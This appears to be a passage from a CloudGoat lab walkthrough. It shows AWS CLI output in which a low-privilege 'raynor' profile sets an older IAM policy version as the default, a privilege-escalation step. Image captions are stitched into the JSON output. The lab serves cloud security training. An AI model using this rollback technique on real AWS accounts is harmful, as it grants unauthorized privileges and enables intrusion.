 root@kali:~# aws iam get-policy --policy-arn arn:aws:iam::048896635674:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidmf9kl1udu3 --profile raynor
{
    "Policy": {
        "PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidmf9kl1udu3",
        "PolicyId": "ANPAQWYTXOMNDM6QFCIII",
        "Arn": "arn:aws:iam::048896635674:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidmf9kl1udu3",
        "Path": "/",
        "DefaultVersionId": "v1", Before Making the Changes
        "AttachmentCount": 1,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "Description": "cg-raynor-policy",
        "CreateDate": "2022-05-13T12:56:34+00:00",
        "UpdateDate": "2022-05-13T12:56:37+00:00",
        "Tags": []
Setting the Default Policy Version as V2
    }
}
root@kali:~# aws iam set-default-policy-version --policy-arn arn:aws:iam::048896635674:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidmf9kl1udu3 --version-id v2 --profile raynor
root@kali:~#
root@kali:~#
root@kali:~# aws iam get-policy --policy-arn arn:aws:iam::048896635674:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidmf9kl1udu3 --profile raynor
{
    "Policy": {
        "PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidmf9kl1udu3",
        "PolicyId": "ANPAQWYTXOMNDM6QFCIII",
        "Arn": "arn:aws:iam::048896635674:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidmf9kl1udu3",
        "Path": "/",
        "DefaultVersionId": "v2", After Making the Changes
        "AttachmentCount": 1,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "Description": "cg-raynor-policy",
        "CreateDate": "2022-05-13T12:56:34+00:00",
        "UpdateDate": "2022-05-14T09:17:37+00:00",
        "Tags": []
    }
}